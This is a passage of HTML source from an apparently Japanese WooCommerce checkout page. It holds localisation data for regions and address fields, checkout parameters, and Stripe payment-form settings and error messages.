b\\u30fc\\u30a4\",\"TH-16\":\"\\u30ed\\u30c3\\u30d6\\u30ea\\u30fc\",\"TH-58\":\"\\u30e1\\u30fc\\u30db\\u30f3\\u30bd\\u30fc\\u30f3\",\"TH-44\":\"\\u30de\\u30cf\\u30fc\\u30b5\\u30fc\\u30e9\\u30ab\\u30fc\\u30e0\",\"TH-49\":\"\\u30e0\\u30c3\\u30af\\u30c0\\u30fc\\u30cf\\u30fc\\u30f3\",\"TH-26\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30ca\\u30fc\\u30e8\\u30c3\\u30af\",\"TH-73\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30c8\\u30e0\",\"TH-48\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30d1\\u30ce\\u30e0\",\"TH-30\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30b7\\u30fc\\u30de\\u30fc\",\"TH-60\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b5\\u30ef\\u30f3\",\"TH-80\":\"\\u30ca\\u30b3\\u30fc\\u30f3\\u30b7\\u30fc\\u30bf\\u30f3\\u30de\\u30e9\\u30fc\\u30c8\",\"TH-55\":\"\\u30ca\\u30fc\\u30f3\",\"TH-96\":\"\\u30ca\\u30e9\\u30fc\\u30c6\\u30a3\\u30ef\\u30fc\\u30c8\",\"TH-39\":\"\\u30ce\\u30fc\\u30f3\\u30d6\\u30ef\\u30e9\\u30e0\\u30d7\\u30fc\",\"TH-43\":\"\\u30ce\\u30fc\\u30f3\\u30ab\\u30fc\\u30a4\",\"TH-12\":\"\\u30ce\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-13\":\"\\u30d1\\u30c8\\u30a5\\u30e0\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-94\":\"\\u30d1\\u30c3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-82\":\"\\u30d1\\u30f3\\u30ac\\u30fc\",\"TH-93\":\"\\u30d1\\u30c3\\u30bf\\u30eb\\u30f3\",\"TH-56\":\"\\u30d1\\u30e4\\u30aa\",\"TH-67\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30fc\\u30f3\",\"TH-76\":\"\\u30da\\u30c3\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-66\":\"\\u30d4\\u30c1\\u30c3\\u30c8\",\"TH-65\":\"\\u30d4\\u30c3\\u30b5\\u30cc\\u30ed\\u30fc\\u30af\",\"TH-54\":\"\\u30d7\\u30ec\\u30fc\",\"TH-83\":\"\\u30d7\\u30fc\\u30b1\\u30c3\\u30c8\",\"TH-25\":\"\\u30d7\\u30e9\\u30fc\\u30c1\\u30fc\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-77\":\"\\u30d7\\u30e9\\u30c1\\u30e5\\u30ef\\u30c3\\u30d7\\u30ad\\u30fc\\u30ea\\u30fc\\u30ab\\u30f3\",\"TH-85\":\"\\u30e9\\u30ce\\u30fc\\u30f3\",\"TH-70\":\"\\u30e9\\u30fc\\u30c1\\u30e3\\u30d6\\u30ea\\u30fc\",\"TH-21\":\"\\u30e9\\u30e8\\u30fc\\u30f3\",\"TH-45\":\"\\u30ed\\u30fc\\u30a4\\u30a8\\u30c3\\u30c8\",\"TH-27\":\"\\u30b5\\u30b1\\u30fc\\u30aa\",\"TH-47\":\"\\u30b5\\u30b3\\u30f3\\u30ca\\u30b3\\u30fc\\u30f3\",\"TH-11\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30d7\\u30e9\\u30fc\\u30ab\\u30fc\\u30f3\",\"TH-74\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30b5\\u30fc\\u30b3\\u30fc\\u30f3\",\"TH-75\":\"\\u30b5\\u30e0\\u30c3\\u30c8\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\\u30e0\",\"TH-19\":\"\\u30b5\\u30e9\\u30d6\\u30ea\\u30fc\",\"TH-91\":\"\\u30b5\\u30c8\\u30a5\\u30fc\\u30f3\",\"TH-17\":\"\\u30b7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-33\":\"\\u30b7\\u30fc\\u30b5\\u30b1\\u30fc\\u30c8\",\"TH-90\":\"\\u30bd\\u30f3\\u30af\\u30e9\\u30fc\",\"TH-64\":\"\\u30b9\\u30b3\\u30fc\\u30bf\\u30a4\",\"TH-72\":\"\\u30b9\\u30d1\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-84\":\"\\u30b9\\u30e9\\u30fc\\u30c8\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-32\":\"\\u30b9\\u30ea\\u30f3\",\"TH-63\":\"\\u30bf\\u30fc\\u30af\",\"TH-92\":\"\\u30c8\\u30e9\\u30f3\",\"TH-23\":\"\\u30c8\\u30e9\\u30fc\\u30c8\",\"TH-34\":\"\\u30a6\\u30dc\\u30f3\\u30e9\\u30fc\\u30c1\\u30e3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-41\":\"\\u30a6\\u30c9\\u30fc\\u30f3\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-61\":\"\\u30a6\\u30bf\\u30a4\\u30bf\\u30fc\\u30cb\\u30fc\",\"TH-53\":\"\\u30a6\\u30c3\\u30bf\\u30e9\\u30c7\\u30a3\\u30c3\\u30c8\",\"TH-95\":\"\\u30e4\\u30fc\\u30e9\",\"TH-35\":\"\\u30e4\\u30bd\\u30fc\\u30c8\\u30fc\\u30f3\"},\"US\":{\"AL\":\"\\u30a2\\u30e9\\u30d0\\u30de\\u5dde\",\"AK\":\"\\u30a2\\u30e9\\u30b9\\u30ab\\u5dde\",\"AZ\":\"\\u30a2\\u30ea\\u30be\\u30ca\\u5dde\",\"AR\":\"\\u30a2\\u30fc\\u30ab\\u30f3\\u30bd\\u30fc\\u5dde\",\"CA\":\"\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\\u5dde\",\"CO\":\"\\u30b3\\u30ed\\u30e9\\u30c9\\u5dde\",\"CT\":\"\\u30b3\\u30cd\\u30c1\\u30ab\\u30c3\\u30c8\\u5dde\",\"DE\":\"\\u30c7\\u30e9\\u30a6\\u30a7\\u30a2\\u5dde\",\"DC\":\"\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\\u7279\\u5225\\u533a\",\"FL\":\"\\u30d5\\u30ed\\u30ea\\u30c0\\u5dde\",\"GA\":\"\\u30b8\\u30e7\\u30fc\\u30b8\\u30a2\",\"HI\":\"\\u30cf\\u30ef\\u30a4\",\"ID\":\"\\u30a2\\u30a4\\u30c0\\u30db\\u5dde\",\"IL\":\"\\u30a4\\u30ea\\u30ce\\u30a4\\u5dde\",\"IN\":\"\\u30a4\\u30f3\\u30c7\\u30a3\\u30a2\\u30ca\",\"IA\":\"\\u30a2\\u30a4\\u30aa\\u30ef\\u5dde\",\"KS\":\"\\u30ab\\u30f3\\u30b6\\u30b9\\u5dde\",\"KY\":\"\\u30b1\\u30f3\\u30bf\\u30c3\\u30ad\\u30fc\",\"LA\":\"\\u30eb\\u30a4\\u30b8\\u30a2\\u30ca\\u5dde\",\"ME\":\"\\u30e1\\u30a4\\u30f3\\u5dde\",\"MD\":\"\\u30e1\\u30ea\\u30fc\\u30e9\\u30f3\\u30c9\\u5dde\",\"MA\":\"\\u30de\\u30b5\\u30c1\\u30e5\\u30fc\\u30bb\\u30c3\\u30c4\\u5dde\",\"MI\":\"\\u30df\\u30b7\\u30ac\\u30f3\\u5dde\",\"MN\":\"\\u30df\\u30cd\\u30bd\\u30bf\\u5dde\",\"MS\":\"\\u30df\\u30b7\\u30b7\\u30c3\\u30d4\\u30fc\\u5dde\",\"MO\":\"\\u30df\\u30ba\\u30fc\\u30ea\\u5dde\",\"MT\":\"\\u30e2\\u30f3\\u30bf\\u30ca\",\"NE\":\"\\u30cd\\u30d6\\u30e9\\u30b9\\u30ab\\u5dde\",\"NV\":\"\\u30cd\\u30d0\\u30c0\\u5dde\",\"NH\":\"\\u30cb\\u30e5\\u30fc\\u30cf\\u30f3\\u30d7\\u30b7\\u30e3\\u30fc\\u5dde\",\"NJ\":\"\\u30cb\\u30e5\\u30fc\\u30b8\\u30e3\\u30fc\\u30b8\\u30fc\\u5dde\",\"NM\":\"\\u30cb\\u30e5\\u30fc\\u30e1\\u30ad\\u30b7\\u30b3\\u5dde\",\"NY\":\"\\u30cb\\u30e5\\u30fc\\u30e8\\u30fc\\u30af\",\"NC\":\"\\u30ce\\u30fc\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"ND\":\"\\u30ce\\u30fc\\u30b9\\u30c0\\u30b3\\u30bf\",\"OH\":\"\\u30aa\\u30cf\\u30a4\\u30aa\\u5dde\",\"OK\":\"\\u30aa\\u30af\\u30e9\\u30db\\u30de\\u5dde\",\"OR\":\"\\u30aa\\u30ec\\u30b4\\u30f3\\u5dde\",\"PA\":\"\\u30da\\u30f3\\u30b7\\u30eb\\u30d9\\u30cb\\u30a2\\u5dde\",\"RI\":\"\\u30ed\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\\u5dde\",\"SC\":\"\\u30b5\\u30a6\\u30b9\\u30ab\\u30ed\\u30e9\\u30a4\\u30ca\\u5dde\",\"SD\":\"\\u30b5\\u30a6\\u30b9\\u30c0\\u30b3\\u30bf\\u5dde\",\"TN\":\"\\u30c6\\u30cd\\u30b7\\u30fc\\u5dde\",\"TX\":\"\\u30c6\\u30ad\\u30b5\\u30b9\\u5dde\",\"UT\":\"\\u30e6\\u30bf\\u5dde\",\"VT\":\"\\u30d0\\u30fc\\u30e2\\u30f3\\u30c8\\u5dde\",\"VA\":\"\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WA\":\"\\u30ef\\u30b7\\u30f3\\u30c8\\u30f3\\u5dde\",\"WV\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30d0\\u30fc\\u30b8\\u30cb\\u30a2\\u5dde\",\"WI\":\"\\u30a6\\u30a3\\u30b9\\u30b3\\u30f3\\u30b7\\u30f3\\u5dde\",\"WY\":\"\\u30ef\\u30a4\\u30aa\\u30df\\u30f3\\u30b0\\u5dde\",\"AA\":\"\\u56fd\\u8ecd (AA)\",\"AE\":\"\\u56fd\\u8ecd (AE)\",\"AP\":\"\\u56fd\\u8ecd (AP)\"}}","i18n_select_state_text":"\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u2026","i18n_no_matches":"\u4e00\u81f4\u3059\u308b\u9805\u76ee\u304c\u3042\u308a\u307e\u305b\u3093","i18n_ajax_error":"\u8aad\u307f\u8fbc\u307f\u5931\u6557","i18n_input_too_short_1":"1\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_short_n":"%qty%\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_1":"1\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_n":"%qty%\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_selection_too_long_1":"1\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_selection_too_long_n":"%qty%\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_load_more":"\u7d50\u679c\u3092\u3055\u3089\u306b\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","i18n_searching":"\u691c\u7d22\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AU\":{\"city\":{\"label\":\"\\u90ca\\u5916\"},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"CA\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u753a \/ \\u5730\\u533a\"},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"ID\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"US\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"GB\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90e1\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u540d\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u59d3\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u4f1a\\u793e\\u540d\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u56fd\\u307e\\u305f\\u306f\\u5730\\u57df\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u756a\\u5730\",\"placeholder\":\"\\u756a\\u5730\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069(\\u30aa\\u30d7\\u30b7\\u30e7\\u30f3)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u5e02\\u533a\\u753a\\u6751\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \/ \\u5dde \/ \\u90e1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u5fc5\u9808","i18n_optional_text":"\u30aa\u30d7\u30b7\u30e7\u30f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"cfaf0736af","apply_coupon_nonce":"bf3edbe6e6","remove_coupon_nonce":"36be43bb74","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"\u6ce8\u6587\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002 \u518d\u5ea6\u3054\u6ce8\u6587\u3055\u308c\u308b\u524d\u306b\u3001\u73fe\u5728\u306e\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3067\u8acb\u6c42\u304c\u306a\u3044\u304b\u3069\u3046\u304b\u3092\u8abf\u3079\u3001<a href=\"https:\/\/chiyono-anne.com\/my-account\/orders\/\">\u3054\u6ce8\u6587\u5c65\u6b74<\/a>\u3092\u3054\u78ba\u8a8d\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","isUPEEnabled":"1","key":"pk_live_51DrJE5KpKdFChSKpWvV5r950ViSv9cjEaZJy2qwiWGbzTiNPNcGU3iy2dABO1lrppSs5Ep7PZVB7gUWr3hQc1kSH00LUzXF2E8","locale":"ja","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/chiyono-anne.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","theme_name":"zoa-child","testMode":"","createPaymentIntentNonce":"b027db20ff","updatePaymentIntentNonce":"c0e4bdb7d5","createSetupIntentNonce":"4ff9ac538d","createAndConfirmSetupIntentNonce":"9d378fbc1c","updateFailedOrderNonce":"1002c8e235","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>\u30c6\u30b9\u30c8\u30e2\u30fc\u30c9:<\/strong> \u30c6\u30b9\u30c8 VISA \u30ab\u30fc\u30c9 4242424242424242 \u3092\u4efb\u610f\u306e\u6709\u52b9\u671f\u9650\u3068 CVC \u3067\u4f7f\u7528\u3057\u307e\u3059\u3002 \u4ed6\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u3001\u652f\u6255\u3044\u3092\u627f\u8a8d\u3059\u308b\u305f\u3081\u306b Stripe \u30c6\u30b9\u30c8\u30da\u30fc\u30b8\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u3002 \u305d\u306e\u4ed6\u306e\u30c6\u30b9\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u306f <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">\u3053\u3053<\/a> \u306b\u30ea\u30b9\u30c8\u3055\u308c\u3066\u3044\u307e\u3059\u3002<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"\u652f\u6255\u306e\u51e6\u7406\u4e2d\u306b\u554f\u984c\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u30e1\u30fc\u30eb\u306e\u53d7\u4fe1\u30c8\u30ec\u30a4\u3092\u78ba\u8a8d\u3057\u3001\u30da\u30fc\u30b8\u3092\u66f4\u65b0\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3066\u304f\u3060\u3055\u3044\u3002","accountDescriptor":"","addPaymentReturnURL":"https:\/\/chiyono-anne.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/chiyono-anne.com\/checkout\/order-received\/","enabledBillingFields":["billing_last_name","billing_first_name","billing_last_name_kana","billing_first_name_kana","billing_email","billing_country","billing_postcode","billing_state","billing_city","billing_address_1","billing_address_2","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"JP","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(34, 34, 34)","fontFamily":"\"Noto Sans JP\", \u6e38\u30b4\u30b7\u30c3\u30af, \"Yu Gothic\", YuGothic, \"Hiragino Kaku Gothic ProN\", \"Hiragino Kaku Gothic Pro\", \u30e1\u30a4\u30ea\u30aa, Meiryo, sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(246, 246, 246)","borderBottomColor":"rgb(246, 246, 246)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(246, 246, 246)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(246, 246, 246)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(246, 246, 246)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Input--invalid":{"backgroundColor":"rgb(246, 246, 246)","borderBottomColor":"rgb(246, 246, 246)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(246, 246, 246)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(246, 246, 246)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(246, 246, 246)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"\"Noto Sans JP\", \u6e38\u30b4\u30b7\u30c3\u30af, \"Yu Gothic\", YuGothic, \"Hiragino Kaku Gothic ProN\", \"Hiragino Kaku Gothic Pro\", \u30e1\u30a4\u30ea\u30aa, Meiryo, sans-serif","fontSize":"12px","fontWeight":"400","letterSpacing":"1px","lineHeight":"13.8px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"uppercase"},".Tab":{"backgroundColor":"rgb(246, 246, 246)","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\""},".Tab:hover":{"backgroundColor":"rgb(228, 228, 228)","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\""},".Tab--selected":{"backgroundColor":"rgb(246, 246, 246)","color":"rgb(34, 34, 34)","outline":"0px none rgb(34, 34, 34)"},".TabIcon:hover":{"color":"rgb(34, 34, 34)"},".TabIcon--selected":{"color":"rgb(34, 34, 34)"},".Text":{"color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"2ba1d2ce07","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"tabs","paymentMethodConfigurationId":"pmc_1SKs9mKpKdFChSKp7OpKCiMr","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"JPY","isPaymentNeeded":"","invalid_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002","invalid_expiry_month":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u6708\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_expiry_year":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002","incomplete_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","incomplete_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u4e0d\u5b8c\u5168\u3067\u3059\u3002","incomplete_expiry":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","expired_card":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002","incorrect_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_zip":"\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u8a8d\u8a3c\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002","postal_code_invalid":"\u90f5\u4fbf\u756a\u53f7\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_expiry_year_past":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\